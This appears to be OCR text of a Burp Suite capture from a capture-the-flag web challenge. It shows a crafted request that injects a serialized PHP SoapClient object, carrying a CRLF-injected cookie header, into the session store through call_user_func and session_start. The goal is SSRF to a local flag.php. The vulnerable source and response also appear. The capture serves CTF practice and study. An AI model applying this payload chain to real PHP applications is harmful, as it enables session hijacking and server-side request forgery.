 Send
Cancel
< | ▼
> | ▼
Target: http://c4989b90-c9ed-40bc-9553-06fb6d17ce69.node3.buuoj.cn
?
Request
Raw
Params
Headers
Hex
1 POST /?f=session_start&name=
|O%3A10%3A%22SoapClient%22%3A5%3A%7Bs%3A3%3A%22uri%22%3Bs%3A3%3A%22123%22%3Bs%3A8%
3A%22location%22%3Bs%3A25%3A%22http%3A%2F%2F127.0.0.1%2Fflag.php%22%3Bs%3A15%3A%22
_stream_context%22%3Bi%3A0%3Bs%3A11%3A%22_user_agent%22%3Bs%3A56%3A%22N0rth3ty%0D%
0ACookie%3A+PHPSESSID%3Dtcjr6nadpk3md7jbgioa6elfk4%0D%0A%22%3Bs%3A13%3A%22_soap_ve
rsion%22%3Bi%3A1%3B%7D HTTP/1.1
2 Host: c4989b90-c9ed-40bc-9553-06fb6d17ce69.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101
Firefox/80.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=5q6j4o0ko1a1u4bcdqha6aevn4
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 31
13
14 serialize_handler=php_serialize
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
Render
<?php
highlight_file(__FILE__);
$b = 'implode';
call_user_func($_GET['f'], $_POST);
session_start();
if (isset($_GET['name'])) {
$_SESSION['name'] = $_GET['name'];
}
var_dump($_SESSION);
$a = array(reset($_SESSION), 'welcome_to_the_lctf2018');
call_user_func($b, $a);
?> array(1) { ["name"]=> string(226) "|O:10:"SoapClient":5:
{s:3:"uri";s:3:"123";s:8:"location";s:25:"http://127.0.0.1/flag.php";s:15:"_stream_context";i
Cookie: PHPSESSID=tcjr6nadpk3md7jbgioa6elfk4 ";s:13:"_soap_version";i:1;}" }